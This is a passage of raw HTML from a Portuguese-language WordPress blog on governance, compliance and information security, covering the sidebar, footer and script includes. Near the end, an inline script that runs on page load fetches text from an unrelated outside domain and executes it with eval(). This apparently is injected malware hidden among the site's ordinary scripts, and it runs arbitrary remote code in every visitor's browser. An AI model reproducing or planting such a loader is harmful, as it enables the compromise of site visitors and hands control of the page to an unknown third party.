                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:20:50 -->